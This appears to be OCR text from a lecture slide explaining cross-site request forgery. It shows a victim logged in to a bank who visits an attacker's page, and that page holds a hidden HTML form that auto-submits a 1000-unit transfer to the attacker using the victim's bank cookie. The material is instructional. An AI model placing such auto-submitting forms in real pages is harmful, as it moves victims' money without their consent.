 跨站请求伪造攻击
Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39